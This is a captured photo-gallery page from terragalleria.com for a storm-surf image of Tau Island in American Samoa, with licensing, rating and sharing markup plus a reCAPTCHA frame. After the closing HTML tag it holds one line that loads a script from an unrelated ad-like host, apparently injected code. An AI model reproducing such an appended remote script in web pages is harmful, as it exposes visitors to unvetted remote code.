

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terragalleria.com/photo/?id=npsa3763&keyword=tropical-surf
body_size: 2894
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Picture/photo (Tropical Surf): Dark boulders, crashing waves, and dark sky, storm light, Tau Island. National Park of American Samoa</title>
<link rel=StyleSheet HREF="/style_new.css" TYPE="text/css">
<script type = "text/javascript" src  = "/scripts/windows.js"> </script>
<link rel="alternate" href="" type="application/rss+xml" title="" id="gallery">
<link rel="canonical" href="http://www.terragalleria.com/parks/np-image.npsa3763.html">

<meta name="viewport" content="initial-scale=0.75">
</HEAD>


<BODY>

<div class="generic_line">
<div class="site_title">
<a href = "/index.html" style="text-decoration:none">terragalleria.com</a>
&#183; 
<font size="-1">the&nbsp;photography&nbsp;of&nbsp;QT&nbsp;Luong</font>
</div>
<div class="cell_right">
<form method="GET" action="/photos/">
<input type="text" name="q"  size="20" maxlength="50" style="color:black; background-color:#a0a0a0">
<input type="image" name="submit" src = "/Icons/search_icon_small.gif" align="top" alt= "Search image library">
</form>
</div>
</div>

<div class="path">
 <div class="path_left">
<a href = "/">Home</a> / <a href = "/photos?keyword=tropical-surf" title ="24 images">Tropical Surf</a>
 </div>
<div class="path_right">
  <div class = "arrows_small">
<a href="/photo/?id=hawa32941&amp;keyword=tropical-surf"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous image"></a>
<font size = -1>21 / 24</font>
<a href="/photo/?id=npsa3741&amp;keyword=tropical-surf"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next image"></a>
 </div>
</div>
</div>

<div class = "srtable">
<div class = "cell_right">

<A
  HREF="javascript:newWindow('/cgi-bin/show-favorites.cgi');"><font size = -1></font></a>
&nbsp;
<A HREF="/scripts/view-cart.php"><font size = -1></font></a>

</div>
</div>

<div class="image_caption_block">
<div class="centered_block">
  
<IMG SRC="/images/np-tropics/npsa3763.jpeg" alt="Dark boulders, crashing waves, and dark sky, storm light, Tau Island. National Park of American Samoa" id="main_picture"> 

</div>
<div class="centered_text">

<h4> Dark boulders, crashing waves, and dark sky, storm light, Tau Island. National Park of American Samoa </h4>
</div>
</div>

<div class = "centered_block">
<div class = "action_button">
<form action= "/cgi-bin/add-to-favorites.cgi" method="get">
<input type=hidden name=ref value="npsa3763">
<input type=hidden name=src value="np-tropics/npsa3763">
<input type=hidden name=url value="/photo/?id=npsa3763&amp;keyword=tropical-surf">
 <input type="image" name = "submit" src = "/Icons/add-to-selection.gif"  align=middle alt = "Add to favorites" title = "Add photo to a personal list of selections">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/license-image.cgi" method="get">
<input type=hidden name=ref value="npsa3763">
<input type=hidden name=src value="np-tropics/npsa3763">
<input type=hidden name=url value="/photo/?id=npsa3763&amp;keyword=tropical-surf">
 <input type="image" name = "submit" src = "/Icons/license-image.gif"  align=middle alt = "license image" title = "License image for commercial use">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/order-form.cgi" method="get">
<input type=hidden name=ref value="npsa3763">
<input type=hidden name=src value="np-tropics/npsa3763">
<input type=hidden name=url value="/photo/?id=npsa3763&amp;keyword=tropical-surf">
 <input type="image" name = "submit" src = "/Icons/order-print3.gif"  align=middle alt = "order print" title = "Buy limited-edition fine-art print">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/show-wallpaper.cgi" method="get">
<input type=hidden name=ref value="npsa3763">
<input type=hidden name=src value="np-tropics/npsa3763">
<input type=hidden name=url value="/photo/?id=npsa3763&amp;keyword=tropical-surf">
<input type="image" name = "submit" src = "/Icons/download-wallpaper.gif"  align=middle alt = "download wallpapers" title = "Computer wallpapers for subscribers">
</form>
</div>
<div class = "action_button">
<form action= "/images/download.php" method="get">
<input type=hidden name=ref value="npsa3763">
<input type=hidden name=src value="np-tropics/npsa3763">
<input type=hidden name=url value="/photo/?id=npsa3763&amp;keyword=tropical-surf">
<input type="image" name = "submit" src = "/Icons/download-image.gif"  align=middle alt = "download image" title = "Free personal & comp use, be sure to check terms">
</form>
</div>
</div>

<div class="centered_block">

<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf" selected> - Rate this image - </option>
<option value="?rating=yes&amp;ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf&amp;score=10">10 - Perfect
</option>
<option value="?rating=yes&amp;ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf&amp;score=9">9
</option>
<option value="?rating=yes&amp;ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf&amp;score=8">8 - I like it very much.
</option>
<option value="?rating=yes&amp;ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf&amp;score=7">7
</option>
<option value="?rating=yes&amp;ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf&amp;score=6">6 - Not bad at all.
</option>
<option value="?rating=yes&amp;ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf&amp;score=5">5
</option>
<option value="?rating=yes&amp;ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf&amp;score=4">4 - Just OK.
</option>
<option value="?rating=yes&amp;ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf&amp;score=3">3
</option>
<option value="?rating=yes&amp;ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf&amp;score=2">2 - I don't like it. 
</option>
<option value="?rating=yes&amp;ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf&amp;score=1">1 
</option>
</select>


<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dnpsa3763%26amp%3Bkeyword%3Dtropical-surf" selected>- Rate and jump to next image - </option>
<option value="?ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3741%26amp%3Bkeyword%3Dtropical-surf&amp;score=10">10 - Perfect
</option>
<option value="?ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3741%26amp%3Bkeyword%3Dtropical-surf&amp;score=9">9
</option>
<option value="?ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3741%26amp%3Bkeyword%3Dtropical-surf&amp;score=8">8 - I like it very much.
</option>
<option value="?ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3741%26amp%3Bkeyword%3Dtropical-surf&amp;score=7">7
</option>
<option value="?ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3741%26amp%3Bkeyword%3Dtropical-surf&amp;score=6">6 - Not bad at all.
</option>
<option value="?ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3741%26amp%3Bkeyword%3Dtropical-surf&amp;score=5">5
</option>
<option value="?ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3741%26amp%3Bkeyword%3Dtropical-surf&amp;score=4">4 - Just OK.
</option>
<option value="?ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3741%26amp%3Bkeyword%3Dtropical-surf&amp;score=3">3
</option>
<option value="?ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3741%26amp%3Bkeyword%3Dtropical-surf&amp;score=2">2 - I don't like it. 
</option>
<option value="?ref=npsa3763&amp;url=photo%2F%3Fid%3Dnpsa3741%26amp%3Bkeyword%3Dtropical-surf&amp;score=1">1
</option>
</select>

<p>
<script type="text/javascript">
var addthis_share = {
title: "Check out picture by @terragalleria",
email_vars: { src: "http://www.terragalleria.com/images/np-tropics/npsa3763.jpeg" },
email_template: "send_picture",

url_transforms : {
          shorten: {
               twitter: 'bitly'
          }
     },
     shorteners : {
          bitly : {}
     }
     
}
</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f13e76525504143" async="async"></script>
<div class="addthis_sharing_toolbox"></div>
</div>

<div class = "centered_block">
Photo ID# <a href = "/parks/np-image.npsa3763.html" style="text-decoration:none">npsa3763</a>
<p>
<b>Location</b>: <a href = "/parks/">US National Parks</a>  /  <a href = "/parks/np-region.tropics.html">Tropics</a>  /  <a href="/parks/np.american-samoa.3.html">American Samoa</a>
<br><br><b>Subjects</b>: <a href = "/pictures-subjects/atmosphere-and-sky" title ="6318 images">Atmosphere&nbsp;and&nbsp;Sky</a>, <a href = "/pictures-subjects/basalt" title ="101 images">Basalt</a>, <a href = "/pictures-subjects/boulders" title ="484 images">Boulders</a>, <a href = "/pictures-subjects/coastlines" title ="858 images">Coastlines</a>, <a href = "/pictures-subjects/geology" title ="7599 images">Geology</a>, <a href = "/pictures-subjects/nobody" title ="19830 images">Nobody</a>, <a href = "/pictures-subjects/outside" title ="24216 images">Outside</a>, <a href = "/pictures-subjects/rock-formations" title ="2299 images">Rock&nbsp;Formations</a>, <a href = "/pictures-subjects/scenics-with-sky" title ="11267 images">Scenics&nbsp;with&nbsp;Sky</a>, <a href = "/pictures-subjects/seascapes" title ="2389 images">Seascapes</a>, <a href = "/pictures-subjects/storms" title ="128 images">Storms</a>, <a href = "/pictures-subjects/tropics" title ="701 images">Tropics</a>, <a href = "/pictures-subjects/waves-and-surf" title ="277 images">Waves&nbsp;and&nbsp;Surf</a>, <a href = "/pictures-subjects/wild-scenics" title ="6429 images">Wild&nbsp;Scenics</a>, <a href = "/pictures-subjects/wilderness-views" title ="9351 images">Wilderness</a>
<p>
<img WIDTH=15 HEIGHT=16  SRC = "/Icons/up-grey-small.gif" alt="Up to thumbnail page"><b><a href = "/photos?keyword=tropical-surf" title ="24 images">Tropical Surf</a></b>
</div>

<div class = "centered_block">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- terragalleria -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4689254173018679"
     data-ad-slot="9342903490"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>
</div>

<div class = "header">
<div class = "cell_right">
<div class = "arrows_small">
<a href="/photo/?id=hawa32941&amp;keyword=tropical-surf"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous photo"></a>
<font size = -1>21 / 24</font>
<a href="/photo/?id=npsa3741&amp;keyword=tropical-surf"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next photo"></a>
</div>
</div>
</div>

<div class = "general_menu nav_links">
<div class = "cell_center_break">
<a href = "/index.html">Home</a>
&#183;
<a href = "/contact.html">Contact</a>
&#183;
<a href = "http://www.terragalleria.com/statement.html" rel="author">About&nbsp;QT&nbsp;Luong</a>
&#183;
<a href = "/blog/">Blog</a>
&#183;
<a href = "/mailing-list">Mailing&nbsp;List</a>
&#183;
<a href = "/copyright.html">Terms&nbsp;of&nbsp;use</a>
&#183;
<a href = "/fine-art-prints.html">Buy&nbsp;fine&nbsp;art&nbsp;prints</a>
&#183;
<a href = "/stock-photography.html">License&nbsp;photos</a>
&#183;
<a href = "/wallpaper-pictures.html">Wallpaper</a>
&#183;
<a href = "/store/">Books</a>
&#183;
<a href = "/video/">Video</a>
&#183;
<a href = "/360/">360&nbsp;Panos</a>
</div>
</div>

</BODY>
</HTML> 


<script src=//alladvcdn.com/terragalleria></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5npfL2Nfl_DCssTMRG1Bmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768755828598');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>